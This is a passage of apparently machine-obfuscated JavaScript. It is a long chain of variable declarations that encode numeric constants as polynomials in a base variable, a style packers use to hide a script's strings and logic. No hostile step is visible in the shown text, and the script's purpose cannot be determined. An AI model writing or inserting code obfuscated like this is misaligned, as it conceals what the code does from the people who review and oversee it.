Lq,KA=Op+Lq+b6*Lq*Lq+Lq*Lq*Lq,OG=b6+xb*Lq+mI*Lq*Lq,Yn=fq+FX*Lq,PZ=mI+mI*Lq+b6*Lq*Lq+Lq*Lq*Lq,Cr=FX+PX*Lq+b6*Lq*Lq+Lq*Lq*Lq,PV=xb+PX*Lq+PX*Lq*Lq+Lq*Lq*Lq,p2=Dq+mI*Lq+fq*Lq*Lq+Lq*Lq*Lq,Xs=FX+xb*Lq+Lq*Lq+Lq*Lq*Lq,kC=hO+xb*Lq+fq*Lq*Lq,vx=FX+Op*Lq+mI*Lq*Lq+Lq*Lq*Lq,hm=PX+Op*Lq+Op*Lq*Lq,rp=FX+mI*Lq,Wg=mI+FX*Lq+Op*Lq*Lq+Lq*Lq*Lq,M3=PX+fq*Lq+hO*Lq*Lq,Pp=gX+b6*Lq+mI*Lq*Lq,Xc=hO+Lq+fq*Lq*Lq,Vn=xb+gX*Lq+Lq*Lq,dj=b6+fq*Lq+hO*Lq*Lq+Lq*Lq*Lq,ms=hO+mI*Lq+b6*Lq*Lq+Lq*Lq*Lq,tS=xb+Lq+b6*Lq*Lq+Lq*Lq*Lq,J7=hO+Lq+mI*Lq*Lq+Lq*Lq*Lq,QL=Dq+Lq+mI*Lq*Lq,xg=Op+xb*Lq+hO*Lq*Lq+Lq*Lq*Lq,zS=PX+mI*Lq+hO*Lq*Lq+Lq*Lq*Lq,CI=gX+hO*Lq+Lq*Lq,IQ=mI+fq*Lq+Lq*Lq+Lq*Lq*Lq,fg=PX+b6*Lq+Lq*Lq+Lq*Lq*Lq,q3=Dq+Lq+PX*Lq*Lq,d6=FX+fq*Lq+FX*Lq*Lq,It=fq+FX*Lq+hO*Lq*Lq+Lq*Lq*Lq,O5=Dq+b6*Lq+gX*Lq*Lq+Lq*Lq*Lq,Cd=PX+mI*Lq+fq*Lq*Lq+Lq*Lq*Lq,fO=FX+fq*Lq+hO*Lq*Lq+Lq*Lq*Lq,dg=b6+FX*Lq+Lq*Lq+Lq*Lq*Lq,b5=Dq+Lq+fq*Lq*Lq+Lq*Lq*Lq,Sp=Dq+FX*Lq+FX*Lq*Lq,I5=PX+Op*Lq+b6*Lq*Lq+Lq*Lq*Lq,rr=Op+Op*Lq+b6*Lq*Lq+Lq*Lq*Lq,Qr=fq+gX*Lq+b6*Lq*Lq+Lq*Lq*Lq,EG=gX+FX*Lq+mI*Lq*Lq,ML=fq+PX*Lq+Lq*Lq,d7=b6+b6*Lq+fq*Lq*Lq,UI=PX+hO*Lq,Iq=xb+PX*Lq,Os=fq+xb*Lq+FX*Lq*Lq+Lq*Lq*Lq,Dj=xb+fq*Lq+FX*Lq*Lq+Lq*Lq*Lq,n5=mI+Op*Lq+b6*Lq*Lq+Lq*Lq*Lq,Y3=b6+gX*Lq+mI*Lq*Lq,Nm=gX+gX*Lq+hO*Lq*Lq,AW=Dq+fq*Lq+Lq*Lq+Lq*Lq*Lq,cc=PX+gX*Lq+fq*Lq*Lq,pg=PX+FX*Lq+Lq*Lq+Lq*Lq*Lq,st=Op+gX*Lq+fq*Lq*Lq+Lq*Lq*Lq,sd=Op+Lq+FX*Lq*Lq,D=mI+xb*Lq+mI*Lq*Lq,L2=fq+b6*Lq+mI*Lq*Lq+Lq*Lq*Lq,Y2=FX+Lq+PX*Lq*Lq+Lq*Lq*Lq,lF=FX+mI*Lq+b6*Lq*Lq+Lq*Lq*Lq,Fm=Op+Op*Lq+fq*Lq*Lq,tU=b6+xb*Lq+hO*Lq*Lq+Lq*Lq*Lq,P3=hO+mI*Lq+FX*Lq*Lq+Lq*Lq*Lq,OS=fq+Lq+PX*Lq*Lq+Lq*Lq*Lq,g7=gX+hO*Lq,xr=Op+FX*Lq+b6*Lq*Lq+Lq*Lq*Lq,Z=Dq+Lq+hO*Lq*Lq,BV=Dq+FX*Lq+hO*Lq*Lq+Lq*Lq*Lq,rS=mI+FX*Lq+Lq*Lq+Lq*Lq*Lq,rJ=Op+mI*Lq+Lq*Lq,Ck=b6+hO*Lq+PX*Lq*Lq+Lq*Lq*Lq,KV=hO+Lq+gX*Lq*Lq+Lq*Lq*Lq,K4=mI+fq*Lq+gX*Lq*Lq+Lq*Lq*Lq,I7=fq+Lq+FX*Lq*Lq,Rc=b6+gX*Lq+PX*Lq*Lq+Lq*Lq*Lq,bk=gX+Op*Lq+b6*Lq*Lq+Lq*Lq*Lq,Kc=gX+xb*Lq+Lq*Lq,HS=hO+gX*Lq+Lq*Lq+Lq*Lq*Lq,Fg=fq+hO*Lq+Lq*Lq+Lq*Lq*Lq,TJ=PX+mI*Lq+fq*Lq*Lq,Lm=gX+fq*Lq+Lq*Lq,XL=Dq+hO*Lq+PX*Lq*Lq,W2=xb+gX*Lq+b6*Lq*Lq+Lq*Lq*Lq,pI=FX+Lq+fq*Lq*Lq,AQ=b6+Op*Lq+Lq*Lq+Lq*Lq*Lq,fU=PX+gX*Lq+hO*Lq*Lq+Lq*Lq*Lq,Tb=PX+Lq+gX*Lq*Lq+Lq*Lq*Lq,c4=gX+gX*Lq+Lq*Lq+Lq*Lq*Lq,c3=fq+xb*Lq+fq*Lq*Lq+Lq*Lq*Lq,gb=FX+xb*Lq+mI*Lq*Lq,Bg=xb+FX*Lq+PX*Lq*Lq+Lq*Lq*Lq,U3=FX+gX*Lq+b6*Lq*Lq+Lq*Lq*Lq,O4=fq+fq*Lq+mI*Lq*Lq+Lq*Lq*Lq,NW=gX+xb*Lq+mI*Lq*Lq+Lq*Lq*Lq,bq=mI+hO*Lq+Lq*Lq,Qp=Dq+b6*Lq+Lq*Lq+Lq*Lq*Lq,AJ=gX+gX*Lq+mI*Lq*Lq+Lq*Lq*Lq,Zt=xb+FX*Lq+mI*Lq*Lq+Lq*Lq*Lq,Lr=Op+Op*Lq+Lq*Lq+Lq*Lq*Lq,TQ=mI+fq*Lq+xb*Lq*Lq+Lq*Lq*Lq,Kt=xb+gX*Lq+PX*Lq*Lq+Lq*Lq*Lq,vs=Dq+mI*Lq+mI*Lq*Lq+Lq*Lq*Lq,wU=hO+fq*Lq+hO*Lq*Lq+Lq*Lq*Lq,p3=Dq+mI*Lq+PX*Lq*Lq+Lq*Lq*Lq,qL=mI+gX*Lq+PX*Lq*Lq,WU=gX+Lq+hO*Lq*Lq+Lq*Lq*Lq,Vx=FX+hO*Lq+Op*Lq*Lq+Lq*Lq*Lq,WQ=mI+fq*Lq+fq*Lq*Lq+Lq*Lq*Lq,JG=PX+Op*Lq+PX*Lq*Lq+Lq*Lq*Lq,YQ=gX+gX*Lq+Op*Lq*Lq+Lq*Lq*Lq,Qg=gX+Op*Lq+fq*Lq*Lq+Lq*Lq*Lq,U5=Op+hO*Lq+Lq*Lq+Lq*Lq*Lq,sx=Dq+Op*Lq+xb*Lq*Lq+Lq*Lq*Lq,Yk=FX+PX*Lq+FX*Lq*Lq+Lq*Lq*Lq,xI=Op+fq*Lq+Lq*Lq,w4=mI+mI*Lq+PX*Lq*Lq+Lq*Lq*Lq,Ex=Op+b6*Lq+Lq*Lq+Lq*Lq*Lq,IX=Dq+Op*Lq+FX*Lq*Lq,rt=hO+gX*Lq+FX*Lq*Lq+Lq*Lq*Lq,G2=xb+Op*Lq+fq*Lq*Lq+Lq*Lq*Lq,JW=gX+Lq+PX*Lq*Lq+Lq*Lq*Lq,Ts=Op+xb*Lq+Lq*Lq+Lq*Lq*Lq,Uk=xb+hO*Lq+mI*Lq*Lq+Lq*Lq*Lq,wF=gX+hO*Lq+b6*Lq*Lq+Lq*Lq*Lq,C4=FX+xb*Lq+PX*Lq*Lq+Lq*Lq*Lq,Dn=Dq+xb*Lq+hO*Lq*Lq+Lq*Lq*Lq,mU=gX+mI*Lq+b6*Lq*Lq+Lq*Lq*Lq,xV=xb+mI*Lq+b6*Lq*Lq+Lq*Lq*Lq,Fq=fq+Op*Lq+fq*Lq*Lq,Kk=xb+b6*Lq+FX*Lq*Lq+Lq*Lq*Lq,fL=hO+hO*Lq+Op*Lq*Lq,Tx=xb+fq*Lq+mI*Lq*Lq+Lq*Lq*Lq,nj=FX+Lq+fq*Lq*Lq+Lq*Lq*Lq,Ln=hO+hO*Lq,PO=b6+PX*Lq+Op*Lq*Lq,wb=FX+Lq+mI*Lq*Lq,bV=Op+Op*Lq+PX*Lq*Lq+Lq*Lq*Lq,St=FX+mI*Lq+xb*Lq*Lq+Lq*Lq*Lq,SZ=mI+hO*Lq+Lq*Lq+Lq*Lq*Lq,g3=Op+fq*Lq+fq*Lq*Lq+Lq*Lq*Lq,gn=PX+mI*Lq+PX*Lq*Lq+PX*Lq*Lq*Lq+Op*Lq*Lq*Lq*Lq,YZ=PX+FX*Lq+FX*Lq*Lq+Lq*Lq*Lq,nV=xb+fq*Lq+b6*Lq*Lq+Lq*Lq*Lq,Ek=PX+fq*Lq+Lq*Lq+Lq*Lq*Lq,qW=xb+b6*Lq+Op*Lq*Lq+Lq*Lq*Lq,R3=PX+hO*Lq+gX*Lq*Lq+Lq*Lq*Lq,fd=FX+b6*Lq+Lq*Lq,Zr=mI+Lq+fq*Lq*Lq+Lq*Lq*Lq,k3=PX+fq*Lq+fq*Lq*Lq,cQ=Dq+mI*Lq+Lq*Lq+Lq*Lq*Lq,U4=mI+PX*Lq+mI*Lq*Lq+Lq*Lq*Lq,NO=FX+hO*Lq+PX*Lq*Lq,zA=gX+FX*Lq+Lq*Lq+Lq*Lq*Lq,S5=gX+b6*Lq+Lq*Lq+Lq*Lq*Lq,Bq=fq+fq*Lq+hO*Lq*Lq,Gr=b6+hO*Lq+Op*Lq*Lq+Lq*Lq*Lq,DQ=PX+Lq+hO*Lq*Lq+Lq*Lq*Lq,x5=Dq+mI*Lq+gX*Lq*Lq+Lq*Lq*Lq,bS=Dq+Op*Lq+mI*Lq*Lq+Lq*Lq*Lq,OF=Op+PX*Lq+FX*Lq*Lq+Lq*Lq*Lq,Pj=Op+Op*Lq+fq*Lq*Lq+Lq*Lq*Lq,jk=PX+hO*Lq+fq*Lq*Lq+Lq*Lq*Lq,NA=hO+xb*Lq+Lq*Lq+Lq*Lq*Lq,V7=gX+gX*Lq+mI*Lq*Lq,ln=gX+xb*Lq+FX*Lq*Lq+Lq*Lq*Lq,Pd=gX+FX*Lq+FX*Lq*Lq+Lq*Lq*Lq,G=b6+mI*Lq+Lq*Lq,Gx=xb+xb*Lq+b6*Lq*Lq+Lq*Lq*Lq,qZ=b6+hO*Lq+hO*Lq*Lq+Lq*Lq*Lq,XV=mI+gX*Lq+b6*Lq*Lq+Lq*Lq*Lq,vZ=gX+b6*Lq+b6*Lq*Lq+Lq*Lq*Lq,gk=hO+PX*Lq+Lq*Lq+Lq*Lq*Lq,nm=Op+Op*Lq+Lq*Lq,vS=b6+mI*Lq+b6*Lq*Lq+Lq*Lq*Lq,Kq=FX+b6*Lq+PX*Lq*Lq,Ux=hO+Lq+PX*Lq*Lq+Lq*Lq*Lq,FO=gX+xb*Lq,zW=mI+FX*Lq+b6*Lq*Lq+Lq*Lq*Lq,Rn=xb+PX*Lq+mI*Lq*Lq,zs=b6+b6*Lq+FX*Lq*Lq+Lq*Lq*Lq,F7=xb+FX*Lq+FX*Lq*Lq+Lq*Lq*Lq,J=Dq+mI*Lq+mI*Lq*Lq,fm=FX+Op*Lq+fq*Lq*Lq+Lq*Lq*Lq,wV=FX+Op*Lq+PX*Lq*Lq+Lq*Lq*Lq,XO=PX+mI*Lq+PX*Lq*Lq,b3=b6+Op*Lq+fq*Lq*Lq,Jt=fq+b6*Lq+b6*Lq*Lq+Lq*Lq*Lq,Qx=FX+FX*Lq+Op*Lq*Lq+Lq*Lq*Lq,QG=mI+Op*Lq+hO*Lq*Lq,mk=Dq+b6*Lq+fq*Lq*Lq+Lq*Lq*Lq,Pg=b6+Lq+fq*Lq*Lq+Lq*Lq*Lq,TX=fq+mI*Lq+mI*Lq*Lq,D6=b6+b6*Lq+hO*Lq*Lq,f3=gX+mI*Lq+Lq*Lq,j2=Op+Op*Lq+Op*Lq*Lq+Lq*Lq*Lq,wd=fq+Op*Lq+hO*Lq*Lq+Lq*Lq*Lq,U=gX+mI*Lq+Op*Lq*Lq,BX=Dq+hO*Lq,mx=Dq+Lq+hO*Lq*Lq+Lq*Lq*Lq,Bk=gX+gX*Lq+gX*Lq*Lq+Lq*Lq*Lq,Ad=PX+Lq,GO=FX+mI*Lq+mI*Lq*Lq,XU=b6+b6*Lq+Lq*Lq+Lq*Lq*Lq,xQ=mI+PX*Lq+hO*Lq*Lq+Lq*Lq*Lq,zL=Op+Lq,VJ=b6+mI*Lq,Ac=hO+b6*Lq+fq*Lq*Lq,Cj=b6+FX*Lq+fq*Lq*Lq+Lq*Lq*Lq,Xd=hO+fq*Lq+mI*Lq*Lq,tx=PX+Lq+fq*Lq*Lq+Lq*Lq*Lq,hZ=b6+mI*Lq+mI*Lq*Lq+Lq*Lq*Lq,zX=PX+PX*Lq,w6=mI+hO*Lq+PX*Lq*Lq,TA=FX+fq*Lq+fq*Lq*Lq+Lq*Lq*Lq,Bd=PX+Lq+FX*Lq*Lq,AF=xb+b6*Lq+gX*Lq*Lq+Lq*Lq*Lq,Bt=PX+hO*Lq+b6*Lq*Lq+Lq*Lq*Lq,CO=fq+fq*Lq,E=fq+xb*Lq+Lq*Lq+Lq*Lq*Lq,DO=b6+FX*Lq+Lq*Lq,sS=hO+gX*Lq+gX*Lq*Lq+Lq*Lq*Lq,xG=mI+fq*Lq,Vm=PX+Lq+mI*Lq*Lq,UZ=xb+b6*Lq+fq*Lq*Lq+Lq*Lq*Lq,Rk=fq+fq*Lq+Op*Lq*Lq+Lq*Lq*Lq,tJ=Op+hO*Lq+Lq*Lq,tn=Dq+xb*Lq+Lq*Lq,lc=mI+gX*Lq+mI*Lq*Lq,J4=hO+FX*Lq+PX*Lq*Lq+Lq*Lq*Lq,q2=xb+fq*Lq+Lq*Lq+Lq*Lq*Lq,gp=fq+Op*Lq+FX*Lq*Lq,gW=gX+fq*Lq+fq*Lq*Lq+Lq*Lq*Lq,AV=Op+FX*Lq+FX*Lq*Lq+Lq*Lq*Lq,U6=hO+fq*Lq+PX*Lq*Lq,HX=FX+gX*Lq+PX*Lq*Lq+Lq*Lq*Lq,hG=mI+mI*Lq+FX*Lq*Lq+Lq*Lq*Lq,KQ=gX+xb*Lq+Op*Lq*Lq+Lq*Lq*Lq,gx=FX+mI*Lq+fq*Lq*Lq+Lq*Lq*Lq,j4=Op+PX*Lq+PX*Lq*Lq+Lq*Lq*Lq,qn=mI+FX*Lq+PX*Lq*Lq+Lq*Lq*Lq,UW=mI+xb*Lq+hO*Lq*Lq+Lq*Lq*Lq,Fd=xb+xb*Lq+mI*Lq*Lq+Lq*Lq*Lq,Qt=gX+FX*Lq+PX*Lq*Lq+Lq*Lq*Lq,Cx=FX+Op*Lq+b6*Lq*Lq+Lq*Lq*Lq,lg=hO+Lq+Op*Lq*Lq+Lq*Lq*Lq,Bm=gX+gX*Lq+Op*Lq*Lq,NX=xb+b6*Lq+hO*Lq*Lq+Lq*Lq*Lq,XA=gX+xb*Lq+hO*Lq*Lq+Lq*Lq*Lq,bj=gX+Lq+Lq*Lq+Lq*Lq*Lq,Bj=FX+Op*Lq+Op*Lq*Lq+Lq*Lq*Lq,t4=Dq+PX*Lq+fq*Lq*Lq+Lq*Lq*Lq,I6=gX+hO*Lq+fq*Lq*Lq,fj=Op+mI*Lq+Lq*Lq+Lq*Lq*Lq,A4=b6+FX*Lq+hO*Lq*Lq+Lq*Lq*Lq,P2=b6+fq*Lq+b6*Lq*Lq+Lq*Lq*Lq,Nx=Dq+Op*Lq+b6*Lq*Lq+Lq*Lq*Lq,Cs=PX+xb*Lq+Op*Lq*Lq+Lq*Lq*Lq,Ab=Dq+b6*Lq+mI*Lq*Lq,MQ=FX+hO*Lq+b6*Lq*Lq+Lq*Lq*Lq,hs=Dq+b6*Lq+hO*Lq*Lq+Lq*Lq*Lq,nF=mI+Op*Lq+FX*Lq*Lq+Lq*Lq*Lq,ss=xb+b6*Lq+Lq*Lq+Lq*Lq*Lq,gq=Op+hO*Lq+fq*Lq*Lq,dI=xb+xb*Lq+hO*Lq*Lq+Lq*Lq*Lq,wk=FX+b6*Lq+xb*Lq*Lq+Lq*Lq*Lq,Ug=FX+xb*Lq+b6*Lq*Lq+Lq*Lq*Lq,wS=FX+b6*Lq+FX*Lq*Lq+Lq*Lq*Lq,zV=PX+xb*Lq+FX*Lq*Lq+Lq*Lq*Lq,sg=hO+PX*Lq+hO*Lq*Lq+Lq*Lq*Lq,Aj=gX+fq*Lq+FX*Lq*Lq+Lq*Lq*Lq,qQ=b6+Lq+b6*Lq*Lq+Lq*Lq*Lq,HV=Dq+hO*Lq+hO*Lq*Lq+Lq*Lq*Lq,pO=Dq+PX*Lq,Md=hO+PX*Lq,lQ=Dq+PX*Lq+Lq*Lq+Lq*Lq*Lq,Nq=Op+xb*Lq+PX*Lq*Lq,qO=Dq+xb*Lq+FX*Lq*Lq+Lq*Lq*Lq,Kg=gX+PX*Lq+mI*Lq*Lq+Lq*Lq*Lq,DL=fq+Lq,Bc=xb+fq*Lq+hO*Lq*Lq+b6*Lq*Lq*Lq+Lq*Lq*Lq*Lq,RV=fq+b6*Lq+xb*Lq*Lq+Lq*Lq*Lq,WW=xb+mI*Lq+PX*Lq*Lq+Lq*Lq*Lq,LI=gX+b6*Lq+Lq*Lq,q4=gX+mI*Lq+fq*Lq*Lq+Lq*Lq*Lq,xs=Dq+Op*Lq+Op*Lq*Lq+Lq*Lq*Lq,J6=xb+hO*Lq,xX=fq+gX*Lq+hO*Lq*Lq,jq=mI+PX*Lq+mI*Lq*Lq,rC=fq+xb*Lq,BQ=Op+b6*Lq+hO*Lq*Lq+Lq*Lq*Lq,sb=Dq+PX*Lq+Op*Lq*Lq,sq=xb+gX*Lq+mI*Lq*Lq,CV=FX+gX*Lq+FX*Lq*Lq+Lq*Lq*Lq,SL=fq+mI*Lq+Lq*Lq,TI=mI+FX*Lq+mI*Lq*Lq,Xb=fq+mI*Lq+fq*Lq*Lq,qx=gX+mI*Lq+FX*Lq*Lq+Lq*Lq*Lq,Y6=mI+mI*Lq+fq*Lq*Lq,g4=fq+Op*Lq+mI*Lq*Lq+Lq*Lq*Lq,lj=fq+Op*Lq+fq*Lq*Lq+Lq*Lq*Lq,Ld=gX+Lq+Lq*Lq,J5=xb+gX*Lq+FX*Lq*Lq+Lq*Lq*Lq,b4=xb+hO*Lq+Op*Lq*Lq+Lq*Lq*Lq,ZU=Dq+FX*Lq+Lq*Lq+Lq*Lq*Lq,BF=hO+fq*Lq+PX*Lq*Lq+Lq*Lq*Lq,WO=PX+hO*Lq+FX*Lq*Lq,Er=Dq+PX*Lq+FX*Lq*Lq+Lq*Lq*Lq,hj=mI+PX*Lq+Op*Lq*Lq+Lq*Lq*Lq,I3=gX+mI*Lq+hO*Lq*Lq,QU=Dq+Lq+gX*Lq*Lq+Lq*Lq*Lq,KL=mI+xb*Lq+mI*Lq*Lq+Lq*Lq*Lq,vq=Dq+hO*Lq+mI*Lq*Lq,Rt=Dq+Lq+PX*Lq*Lq+Lq*Lq*Lq,kO=xb+gX*Lq+PX*Lq*Lq,js=hO+hO*Lq+mI*Lq*Lq+Lq*Lq*Lq,Nb=b6+fq*Lq+Lq*Lq,NU=xb+b6*Lq+mI*Lq*Lq+Lq*Lq*Lq,ng=b6+Op*Lq+PX*Lq*Lq+Lq*Lq*Lq,w2=gX+fq*Lq+PX*Lq*Lq+Lq*Lq*Lq,YV=b6+xb*Lq+fq*Lq*Lq+Lq*Lq*Lq,JC=mI+Lq+Op*Lq*Lq,X=Op+xb*Lq,ZZ=PX+Lq+FX*Lq*Lq+Lq*Lq*Lq,mG=hO+mI*Lq+hO*Lq*Lq,Jj=b6+hO*Lq+mI*Lq*Lq+Lq*Lq*Lq,LA=Dq+fq*Lq+fq*Lq*Lq+Lq*Lq*Lq,bJ=xb+b6*Lq+PX*Lq*Lq,dr=PX+PX*Lq+Op*Lq*Lq+Lq*Lq*Lq,gj=gX+mI*Lq+hO*Lq*Lq+Lq*Lq*Lq,kg=hO+Lq+b6*Lq*Lq+Lq*Lq*Lq,Gb=PX+Op*Lq+fq*Lq*Lq,CW=gX+Op*Lq+gX*Lq*Lq+Lq*Lq*Lq,JO=fq+Lq+Op*Lq*Lq,Ik=Op+mI*Lq+Op*Lq*Lq+Lq*Lq*Lq,nd=b6+fq*Lq+mI*Lq*Lq+Op*Lq*Lq*Lq+PX*Lq*Lq*Lq*Lq,x3=FX+PX*Lq,kA=Op+fq*Lq+mI*Lq*Lq+Lq*Lq*Lq,X3=fq+mI*Lq+hO*Lq*Lq+Lq*Lq*Lq,jO=hO+b6*Lq+Lq*Lq,jg=xb+fq*Lq+PX*Lq*Lq+Lq*Lq*Lq,bL=gX+xb*Lq+mI*Lq*Lq,Kb=hO+mI*Lq+FX*Lq*Lq,zC=hO+xb*Lq+PX*Lq*Lq,qU=xb+Lq+mI*Lq*Lq+Lq*Lq*Lq,Ys=b6+fq*Lq+Lq*Lq+Lq*Lq*Lq,Tn=mI+b6*Lq+fq*Lq*Lq,L=Dq+PX*Lq+FX*Lq*Lq,wX=xb+xb*Lq+Lq*Lq,F6=gX+Lq,v7=mI+Lq,Ok=fq+gX*Lq+hO*Lq*Lq+Lq*Lq*Lq,Hr=Dq+hO*Lq+Op*Lq*Lq+Lq*Lq*Lq,A=b6+b6*Lq+PX*Lq*Lq,vt=xb+Lq+Lq*Lq+Lq*Lq*Lq,tA=FX+gX*Lq+fq*Lq*Lq+Lq*Lq*Lq,PJ=gX+mI*Lq+PX*Lq*Lq,Rs=hO+hO*Lq+hO*Lq*Lq+Lq*Lq*Lq,RZ=fq+fq*Lq+fq*Lq*Lq+Lq*Lq*Lq,hL=FX+xb*Lq+fq*Lq*Lq,Jg=Op+gX*Lq+mI*Lq*Lq+Lq*Lq*Lq,bX=hO+FX*Lq+fq*Lq*Lq,lS=mI+FX*Lq+fq*Lq*Lq+Lq*Lq*Lq,rs=mI+fq*Lq+Op*Lq*Lq+Lq*Lq*Lq,qg=hO+xb*Lq+fq*Lq*Lq+Lq*Lq*Lq,G6=Op+xb*Lq+FX*Lq*Lq,v4=hO+FX*Lq+fq*Lq*Lq+Lq*Lq*Lq,Rq=mI+fq*Lq+Op*Lq*Lq,YI=b6+hO*Lq+Op*Lq*Lq,II=mI+b6*Lq+Lq*Lq,YU=PX+gX*Lq+PX*Lq*Lq+Lq*Lq*Lq,FU=xb+PX*Lq+FX*Lq*Lq+Lq*Lq*Lq,kX=gX+FX*Lq+Lq*Lq,d5=Op+hO*Lq+b6*Lq*Lq+Lq*Lq*Lq,Xx=fq+fq*Lq+FX*Lq*Lq+Lq*Lq*Lq,UU=Dq+hO*Lq+PX*Lq*Lq+Lq*Lq*Lq,f2=mI+hO*Lq+gX*Lq*Lq+Lq*Lq*Lq,Kj=fq+fq*Lq+b6*Lq*Lq+Lq*Lq*Lq,PA=hO+Op*Lq+FX*Lq*Lq+Lq*Lq*Lq,pV=gX+Op*Lq+hO*Lq*Lq+Lq*Lq*Lq,Sk=xb+Op*Lq+b6*Lq*Lq+Lq*Lq*Lq,sA=b6+b6*Lq+hO*Lq*Lq+Lq*Lq*Lq,JS=b6+PX*Lq+FX*Lq*Lq+Lq*Lq*Lq,BO=hO+fq*Lq+fq*Lq*Lq,zr=fq+Op*Lq+PX*Lq*Lq+Lq*Lq*Lq,Fx=xb+Lq+hO*Lq*Lq+Lq*Lq*Lq,w=hO+mI*Lq,lG=Op+Op*Lq+hO*Lq*Lq,LF=fq+gX*Lq+PX*Lq*Lq+Lq*Lq*Lq,VO=mI+Op*Lq+Lq*Lq,rU=Dq+Lq+b6*Lq*Lq+Lq*Lq*Lq,F5=Dq+hO*Lq+FX*Lq*Lq+Lq*Lq*Lq,qI=FX+PX*Lq+PX*Lq*Lq,EU=PX+PX*Lq+fq*Lq*Lq+Lq*Lq*Lq,EJ=xb+PX*Lq+Lq*Lq+Lq*Lq*Lq,Cc=mI+gX*Lq+hO*Lq*Lq+Lq*Lq*Lq,G7=Dq+gX*Lq+b6*Lq*Lq+Lq*Lq*Lq,ZW=hO+PX*Lq+mI*Lq*Lq+Lq*Lq*Lq,dV=Dq+Lq+Lq*Lq+Lq*Lq*Lq,dn=PX+b6*Lq+mI*Lq*Lq,n3=gX+mI*Lq,zc=xb+FX*Lq+Lq*Lq,bc=b6+Lq+mI*Lq*Lq,wx=mI+Lq+b6*Lq*Lq+Lq*Lq*Lq,FS=Dq+gX*Lq+PX*Lq*Lq+Lq*Lq*Lq,dU=PX+mI*Lq+mI*Lq*Lq+Lq*Lq*Lq,Yj=mI+hO*Lq+fq*Lq*Lq+Lq*Lq*Lq,z4=Op+Lq+Lq*Lq+Lq*Lq*Lq,lO=hO+hO*Lq+Lq*Lq,PQ=hO+mI*Lq+PX*Lq*Lq+Lq*Lq*Lq,ps=Dq+FX*Lq+PX*Lq*Lq+Lq*Lq*Lq,pA=FX+PX*Lq+PX*Lq*Lq+Lq*Lq*Lq,mV=hO+b6*Lq+FX*Lq*Lq+Lq*Lq*Lq,bg=b6+fq*Lq+PX*Lq*Lq+Lq*Lq*Lq,VG=xb+xb*Lq+mI*Lq*Lq,Yt=FX+fq*Lq+Lq*Lq+Lq*Lq*Lq,jJ=mI+PX*Lq+PX*Lq*Lq+Lq*Lq*Lq,FZ=Dq+PX*Lq+PX*Lq*Lq+Lq*Lq*Lq,cS=PX+mI*Lq+gX*Lq*Lq+Lq*Lq*Lq,Hc=FX+FX*Lq+fq*Lq*Lq,Ds=PX+Op*Lq+Op*Lq*Lq+Lq*Lq*Lq,f7=Op+FX*Lq+hO*Lq*Lq,Qs=gX+gX*Lq+PX*Lq*Lq+Lq*Lq*Lq,Xg=hO+b6*Lq+fq*Lq*Lq+Lq*Lq*Lq,Pt=hO+FX*Lq+Op*Lq*Lq+Lq*Lq*Lq,DA=hO+Lq+Lq*Lq+Lq*Lq*Lq,Hx=gX+Lq+fq*Lq*Lq+Lq*Lq*Lq,UJ=mI+gX*Lq+fq*Lq*Lq,wI=gX+gX*Lq+FX*Lq*Lq,bs=gX+Op*Lq+Lq*Lq+Lq*Lq*Lq,L3=mI+fq*Lq+mI*Lq*Lq,Ep=Dq+b6*Lq+fq*Lq*Lq,YG=Dq+b6*Lq+Lq*Lq,vF=gX+FX*Lq+fq*Lq*Lq+Lq*Lq*Lq,TS=b6+gX*Lq+b6*Lq*Lq+Lq*Lq*Lq,DX=Dq+b6*Lq+Op*Lq*Lq,HF=fq+fq*Lq+gX*Lq*Lq+Lq*Lq*Lq,Mr=Op+hO*Lq+PX*Lq*Lq+Lq*Lq*Lq,Ng=gX+xb*Lq+Lq*Lq+Lq*Lq*Lq,LZ=PX+fq*Lq+hO*Lq*Lq+Lq*Lq*Lq,O7=xb+xb*Lq+hO*Lq*Lq,rk=FX+Lq+xb*Lq*Lq+Lq*Lq*Lq,wZ=FX+mI*Lq+FX*Lq*Lq+Lq*Lq*Lq,np=gX+fq*Lq,mp=b6+Op*Lq+fq*Lq*Lq+Lq*Lq*Lq,NV=PX+Lq+Lq*Lq+Lq*Lq*Lq,RC=Op+xb*Lq+fq*Lq*Lq+PX*Lq*Lq*Lq+PX*Lq*Lq*Lq*Lq,SQ=gX+Op*Lq+Op*Lq*Lq+Lq*Lq*Lq,kk=hO+xb*Lq+FX*Lq*Lq+Lq*Lq*Lq,tj=xb+FX*Lq+fq*Lq*Lq+Lq*Lq*Lq,IG=mI+xb*Lq+FX*Lq*Lq,T4=gX+FX*Lq+mI*Lq*Lq+Lq*Lq*Lq,sG=mI+gX*Lq+FX*Lq*Lq+Lq*Lq*Lq,tt=Dq+PX*Lq+xb*Lq*Lq+Lq*Lq*Lq,Dx=gX+Op*Lq+PX*Lq*Lq+Lq*Lq*Lq,Od=hO+gX*Lq,PF=mI+mI*Lq+hO*Lq*Lq+Lq*Lq*Lq,GJ=fq+hO*Lq,kQ=FX+mI*Lq+Op*Lq*Lq+Lq*Lq*Lq,z7=gX+PX*Lq+Op*Lq*Lq+Lq*Lq*Lq,Db=hO+xb*Lq+FX*Lq*Lq,NQ=b6+FX*Lq+PX*Lq*Lq+Lq*Lq*Lq,As=mI+Op*Lq+fq*Lq*Lq+Lq*Lq*Lq,Vc=gX+Op*Lq+hO*Lq*Lq,mZ=FX+Lq+FX*Lq*Lq+Lq*Lq*Lq,fA=Op+PX*Lq+gX*Lq*Lq+Lq*Lq*Lq,Bn=mI+PX*Lq+fq*Lq*Lq,Sr=PX+fq*Lq+mI*Lq*Lq+Lq*Lq*Lq,tO=b6+xb*Lq,CU=xb+PX*Lq+fq*Lq*Lq+Lq*Lq*Lq,rF=mI+Lq+mI*Lq*Lq+Lq*Lq*Lq,fV=mI+xb*Lq+Op*Lq*Lq+Lq*Lq*Lq,QQ=Op+FX*Lq+fq*Lq*Lq+Lq*Lq*Lq,Vr=mI+PX*Lq+xb*Lq*Lq+Lq*Lq*Lq,SF=PX+b6*Lq+PX*Lq*Lq+Lq*Lq*Lq,Ht=xb+hO*Lq+PX*Lq*Lq+Lq*Lq*Lq,Ap=b6+Op*Lq+mI*Lq*Lq+Lq*Lq*Lq,Sc=Op+xb*Lq+mI*Lq*Lq,Ls=xb+mI*Lq+fq*Lq*Lq+Lq*Lq*Lq,Oj=Op+mI*Lq+PX*Lq*Lq+Lq*Lq*Lq,p7=Dq+Op*Lq+fq*Lq*Lq,OU=PX+hO*Lq+FX*Lq*Lq+Lq*Lq*Lq,ZV=fq+FX*Lq+PX*Lq*Lq+Lq*Lq*Lq,H4=Dq+Op*Lq+PX*Lq*Lq+Lq*Lq*Lq,Ft=gX+Lq+gX*Lq